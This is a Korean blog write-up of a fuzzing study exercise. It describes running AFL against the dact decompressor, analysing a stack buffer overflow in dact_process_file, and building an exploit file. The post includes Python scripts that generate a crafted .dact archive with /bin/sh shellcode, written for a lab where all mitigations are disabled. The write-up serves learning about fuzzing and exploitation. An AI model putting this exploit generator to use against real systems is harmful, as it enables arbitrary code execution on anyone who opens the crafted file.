

1. 개요
브팍 멘토님 수업때 퍼징 기초 예시로 dact 압축해제 프로그램을 대상으로 수업을 했었다. 환경은 멘토님이 제공해준 도커환경에서 진행하였고, afl로 돌린 크래시를 대상으로 진행을 하였다. 도커안에 들어있는 dact 바이너리는 일단, 모든 미티게이션이 꺼져있다. 퍼징 기초 수업이였기 때문에 경험과 공부목적으로 진행했다.
2. 퍼징

간단하게 5분정도만 돌려도 19개의 크래시가 터진것을 확인할 수 있다. 새니타이져를 붙여서 에러정보를 자세하게 살펴보았다.

sig:11 을 위주로 보다보면, stack bof가 터지는걸 확인할 수 있다. dact_common.c:478 라인(dact_process_file 함수)에서 크래시가 터졌으며, 해당 바이너리에서 사용되는 오브젝트들이 보인다. 그 중 file_extd_urls에서 overflow가 났다고 표기가 되어있다. 소스코드가 존재하기 때문에 이제 해당 정보를 가지고 분석 및 익스 시나리오를 짜보자
3. 분석
•
dact_common.c : 478

dact_common.c : 478 라인을 보면, 아까 표시되었던 file_extd_urls가 존재한다. 447 라인에서 while문을 돌게되고, case DACT_HDR_URL 안에서 file_extd_url 배열에 반복적으로 값을 넣는다.

file_extd_urls 배열은 256사이즈를 가지고 있다. 여기서 while문을 돌때 256사이즈를 넘어서 값이 써지고 OOB write로 인해, bof가 터진다는것을 확인할 수 있다.
case DACT_HDR_URL 로직을 분석해보면, x+1 사이즈 만큼 malloc을 한다. 그다음 src에서 x만큼 hdr_buf에다가 값을 읽어오고, hdr_buf와 filename을 인자로 parse_url_subst 함수를 호출하여 그 반환값을 배열에 저장한다. 결론적으로는 압축파일에서 특정 부분을 x만큼 읽어서 malloc으로 할당한 힙에 저장한다.
그리고 해당 힙 주소를 배열에 저장한다. 그렇다면, 시나리오를 다음과 같이 정하면 될것이다.
•
시나리오
1.
dact 압축파일 포맷 분석
2.
x가 어디를 읽어오는지를 분석
3.
read_f(src, hdr_buf, x) ⇒ 요게 파일의 어느 부분을 읽는지 분석
4.
압축파일 포맷을 파악했다면, case DACT_HDR_URL 가 지속적으로 호출되게끔 파일 포맷 맞춰주기
5.
file_extd_urls 배열에서 256 사이즈를 넘어서 ret 함수를 덮을때까지의 사이즈를 파악
6.
5번에서 구한 offset만큼 oob write 진행하고 rip 컨트롤 되는지 확인
1.
dact 압축파일 포맷 분석

리버싱을 통해 구조를 파악하였다. file_extd_size 필드가 while에 들어가는 값이고, ch에 따라서 switch case로 갈린다. 그다음 x로 malloc할 사이즈가 결정된다.
아까 read_f(src, hdr_buf, x) 요거는 x 다음부터 x사이즈만큼 읽어서 hdr_buf에 저장하는 의미이다. 따라서 file_extd_size 사이즈를 조정하고, ( ch, x, data ) 요 세개를 하나의 섹션으로 하여 여러개를 만들어 주면 된다.
2.
while 반복 횟수 분석

while문은 file_extd_read에서 x+3 만큼 반복된다. 즉 초기에 0부터 파일에서 읽은 x 사이즈 +3 만큼 증가되면서 file_extd_size 에서 뽑은 값과 비교한다.

dact_process_file 함수가 처음에 호출되는걸 보면, push를 6번하고, sub rsp,0x928로 스택버퍼 공간을 확보한다. 그럼 분명히, 해당 함수가 종료될때, pop을 6번하고, add rsp,0x928로 스택을 정리할 것이다.

대충 요런 느낌이다. 그렇다면, 해당 함수가 ret되려면 sub로 0x928 만큼 뺀다음 pop 6번을 하고 그때의 스택의 rsp값을 가져와서 이전 함수로 돌아갈텐데, stack bof로 ret되는 위치를 덮으면 될것이다.

file_extd_urls배열은 rsp+0x120을 기준으로 8바이트 단위로 값을 넣는다.
rsp+0x928
rsp+0x120
즉 while문이 0x808번 돌게끔 file_extd_size 를 적절히 맞춰주면 된다.
4. 익스
GNU nano 4.8
from struct import pack,unpack
def copy_header(fd,fd2,offset):
#fd2.write(fd.read(1))
#print(fd.read(offset))
fd2.write(fd.read(offset))
def modify_file(fd2,offset,data):
fd2.seek(offset)
fd2.write(data)
def make_ch_header(fd2):
ch_head=b'\x07\x00\x2d'
ch_head+=b'\x42'*0x2d
fd2.write(ch_head)
if __name__ == '__main__':
fd=open("testid_23",'rb')
fd2=open("exxxxxxx",'wb')
copy_header(fd,fd2,0x18)
modify_file(fd2,0x18,pack('>I',0x3180))
for i in range(0x808):
make_ch_header(fd2)
fd.close()
fd2.close()
Python
복사
크래시로 터진 파일에서 0x18만큼 그대로 복사한다. 그다음 file size부분을 0x3180정도 주었다. while문은 x+3 만큼 돌기 때문에 일부로 x에 0x2d를 줘서 0x30 단위로 반복되게끔 했다.
0x2d만큼 '\x42' 을 넣고, 디버깅을 해보았다.

rsp+0x928에 oob write로 힙 주소가 들어가 있다. 해당 힙에는 파일에서 읽은 0x30 사이즈의 B가 들어가 있다. 여기서 쭉 진행을 하면

RIP컨트롤이 된다. 힙에 0x30 이하사이즈의 쉘코드를 넣으면 익스가 될것이다.
최종 익스코드는 다음과 같다
from struct import pack,unpack
def copy_header(fd,fd2,offset):
#fd2.write(fd.read(1))
#print(fd.read(offset))
fd2.write(fd.read(offset))
def modify_file(fd2,offset,data):
fd2.seek(offset)
fd2.write(data)
def make_ch_header(fd2):
ch_head=b'\x07\x00\x2d'
ch_head+=b'\x90'*0x16
ch_head+=b'\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd>
fd2.write(ch_head)
if __name__ == '__main__':
fd=open("testid_23",'rb')
fd2=open("CCCCC",'wb')
copy_header(fd,fd2,0x18)
modify_file(fd2,0x18,pack('>I',0x3180))
for i in range(0x808):
make_ch_header(fd2)
fd.close()
fd2.close()
Python
복사
결과

5. 결론
요번에는 익스보다는 퍼징 기초공부를 통해 나온 크래시를 직접 익스까지 해보자는 목적으로 진행했다. 물론 미티게이션이 다꺼져있어서 쉽게 진행했지만, CTF적인 사고가 아닌, 실제 소프트웨어를 가지고 어떤식으로 접근해야하는지 감을 익히기 좋았다.
이제 실제로 더 퍼징의 감을 더 익히고, 더 공부를 조져야한다.

